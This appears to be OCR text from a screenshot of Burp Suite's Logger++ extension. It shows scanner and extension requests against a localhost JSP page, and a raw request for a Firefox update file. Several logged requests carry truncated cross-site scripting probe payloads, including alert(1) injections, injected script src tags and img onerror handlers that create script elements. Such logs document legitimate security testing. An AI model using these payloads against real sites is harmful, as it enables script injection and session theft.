 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Logger++ Sleepy Puppy
View Logs Options About
# Tool Host Method URL Params Status Response Length MIME type Extension Comment
1 Scanner http://localhost GET /index1.jsp?foo=bar 200 61 HTML jsp
2 Scanner http://localhost GET /index1.jsp?foo=bar 200 61 HTML jsp
3 Scanner http://localhost GET /index1.jsp?foo=e8a19e15c625db3058 200 76 HTML jsp
4 Scanner http://localhost GET /index1.jsp?foo=bare8a19e150519e69e58 200 79 HTML jsp
5 Scanner http://localhost GET /index1.jsp?foo=baralert(1) 200 69 HTML jsp
6 Scanner http://localhost GET /index1.jsp?foo=bar247b9(a)45df2 200 74 HTML jsp
7 Scanner http://localhost GET /index1.jsp?foo=bar63906%3balert(1)%2f%2f921 200 86 HTML jsp
8 Scanner http://localhost GET /index1.jsp?foo=bar63906%3balert(1)//921 200 82 HTML jsp
9 Scanner http://localhost GET /index1.jsp?foo=bar63906%253balert%25281%2529%252f%252f921 200 100 HTML jsp
10 Scanner http://localhost GET /index1.jsp?foo=bar%0063906%3balert(1)%2f%2f921 200 89 HTML jsp
11 Extender http://localhost GET /index1.jsp?foo=<script%20src%3d%2f 12%26a%3d4><%2fs... 200 118 HTML jsp
12 Extender http://localhost GET /index1.jsp?foo=<scriPT%20src%3d%2 d13%26a%3d4><%2f... 200 118 HTML jsp
13 Extender http://localhost GET /index1.jsp?foo=<script%20src%3d%2 %26a%3d4><%2fsc... 200 117 HTML jsp
14 Extender http://localhost GET /index1.jsp?foo=Mozilla%2f5.0%20(Windows%20NT%206.1)%20AppleWebKit%2f5... 200 369 HTML jsp
15 Extender http://localhost GET /index1.jsp?foo='"><img%20src%3dx%20onerror%3d"var%20s%3ddocument.cre... 200 238 HTML jsp
16 Extender http://localhost GET /index1.jsp?foo="%20onload%3d"var%20s%3ddocument.createElement('script')%... 200 234 HTML jsp
17 Extender http://localhost GET /index1.jsp?foo=%26lt%3b%2fscript%26gt%3b%26lt%3bscript%20src%3d%2f%2fti.... 200 145 HTML jsp
18 Extender http://localhost GET /index1.jsp?foo=%26lt%3bscript%20src%3d% %3d3%26a%3d4%... 200 145 HTML jsp
19 Extender http://localhost GET /index1.jsp?foo=<%2fscript><script%20src %3d2%26a%... 200 117 HTML jsp
20 Extender http://localhost GET /index1.jsp?foo=<script%20src%3d d1%26a%3d4><%2fsc... 200 117 HTML jsp
21 Scanner http://localhost GET /index1.jsp?foo=bar 200 61 HTML jsp
22 Scanner http://localhost GET /index1.jsp?foo=bar 200 61 HTML jsp
23 Extender http://localhost GET /index1.jsp?foo=bar 200 61 HTML jsp
24 Extender http://localhost GET /index1.jsp?foo=bar 200 61 HTML jsp
Request Response
Raw Headers Hex
GET /pub/firefox/releases/41.0.2/update/mac/en-US/firefox-41.0.1-41.0.2.partial.mar HTTP/1.1
Host: download.cdn.mozilla.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Range: bytes=2100000-2305536
If-Range: "4bbb8ba-232e01-5221958709639"
Connection: keep-alive
? < + > Type a search term 0 matches